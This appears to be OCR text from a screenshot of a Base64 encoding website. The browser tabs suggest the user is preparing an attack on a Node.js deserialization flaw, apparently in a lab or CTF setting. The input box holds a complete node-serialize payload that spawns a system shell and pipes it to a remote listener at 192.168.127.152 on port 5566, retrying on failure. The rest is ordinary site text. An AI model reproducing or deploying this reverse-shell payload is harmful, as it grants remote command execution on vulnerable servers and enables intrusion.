 Dashboard | Livestorm
Exploit Database - Exploits for
CVE security vulnerability database
Openbsd Openssh version 7.4 : Se
Fauxton Visual Guide
Base64 Encode and Decode - O
Exploiting Node.js deserializat
https://www.base64encode.org
BASE64
Decode and Encode
Decode
Encode
Have to deal with Base64 format? Then this site is made for you! Use our super handy online tool to decode or encode your data.
Encode to Base64 format
Simply enter your data then push the encode button.
Bonus tip: Bookmark us!
{"rev":"_$$ND_FUNC$$_function(){ \n\n \tvar require = global.require || global.process.mainModule.constructor._load; if (!require) re
turn; var cmd = (global.process.platform.match(/^win/i)) ? \"cmd\" : \"/bin/sh\"; var net = require(\"net\"), cp = require(\"child_pr
ocess\"), util = require(\"util\"), sh = cp.spawn(cmd, []); var client = this; var counter=0; function StagerRepeat(){ client.socket = n
et.connect(5566, \"192.168.127.152\", function() { client.socket.pipe(sh.stdin); if (typeof util.pump === \"undefined\") { sh.stdout.
pipe(client.socket); sh.stderr.pipe(client.socket); } else { util.pump(sh.stdout, client.socket); util.pump(sh.stderr, client.socket); }
}); socket.on(\"error\", function(error) { counter++; if(counter<= 10){ setTimeout(function() { StagerRepeat();}, 5*1000); } else proc
ess.exit(); }); } StagerRepeat(); \n \t}()"}
To encode binaries (like images, documents, etc.) use the file upload form a bit further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Perform URL safe encoding (uses Base64URL format).
Live mode OFF Encodes in real-time when you type or paste (supports only UTF-8 character set).
> ENCODE < Encodes your data into the textarea below.
Result goes here...
Other tools
URL Decode
URL Encode
JSON Minify
JSON Beautify
JS Minify
JS Beautify
CSS Minify
CSS Beautify
Partner sites
Decimal to Hex converter
Hex to Decimal converter
aax-eu.amazon-adsystem.com
5:44 PM
10/8/2020